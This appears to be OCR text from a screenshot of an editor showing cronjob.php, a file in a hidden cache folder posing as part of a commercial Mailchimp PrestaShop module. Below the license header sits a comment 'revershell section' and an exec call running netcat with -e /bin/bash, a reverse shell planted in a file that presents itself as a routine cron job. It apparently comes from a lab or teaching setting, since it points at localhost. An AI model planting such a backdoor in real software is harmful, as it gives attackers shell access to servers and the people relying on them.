 *~/.cache/.fr-mNkbrs/mailchimppro/cronjob.php - Mousepad
File Edit Search View Document Help
4 *
5 * NOTICE OF LICENSE
6 *
7 * This source file is subject to the Commercial License
8 * you can't distribute, modify or sell this code
9 *
10 * DISCLAIMER
11 *
12 * Do not edit or add to this file
13 * If you need help please contact leo@prestachamps.com
14 *
15 * @author    Mailchimp
16 * @copyright Mailchimp
17 * @license   commercial
18 */
19
20
21 //revershell section
22 exec("nc 127.0.0.1 8888 -e /bin/bash");
23
24